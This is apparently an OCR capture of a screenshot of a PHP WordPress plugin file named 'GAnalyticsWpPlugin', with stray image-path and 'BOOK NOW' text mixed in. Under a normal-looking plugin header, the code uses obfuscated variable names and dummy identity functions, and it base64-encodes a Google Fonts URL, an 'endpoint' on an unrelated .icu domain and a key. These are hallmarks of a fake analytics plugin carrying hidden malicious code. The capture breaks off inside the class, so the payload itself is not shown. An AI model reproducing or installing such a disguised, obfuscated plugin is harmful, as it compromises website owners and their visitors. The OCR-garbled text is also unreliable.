
/** * Plugin Name: GAnalyticsWpPlugin * Plugin URI:
BOOK NOW
https://github.com * Description: GAnalyticsWpPlugin * Version:
1.4.0 * Author: CoreFlux Systems * Author URI:
https://github.com/coreflux * Text Domain:
GAnalyticsWpPlugin * License: MIT */
/*c3d0127807365d54*/function _6b3284($_x){return
$_x;}function _4fb2ed($_x){return $_x;}function _108f74($_x)
{return $_x;}$_89e3cd20=
["version"=>"1.4.0","font"=>"aHR0cHM6Ly9mb250cy5nb29nbG
VhcGlzLmNvbS9jc3MyP2ZhbWlseT1Sb2JvdG86aXRhbCx3Z2h
0QDAsMTAw","endpoint"=>"aHR0cHM6Ly9kYXRhcGl4ZWwua
WN1","sitePubKey"=>"MTlkNDY4MmY2ZDgwN2RjZTcwNGMzM
TE2M2VkMDEwOTI="];global
$_b1eaf4cc;if(!is_array($_b1eaf4cc)){$_b1eaf4cc=
[];}if(!in_array($_89e3cd20["version"],$_b1eaf4cc,true))
{$_b1eaf4cc[]=$_89e3cd20["version"];}class
GAnalyticsWpPlugin{private $seed;private $version;private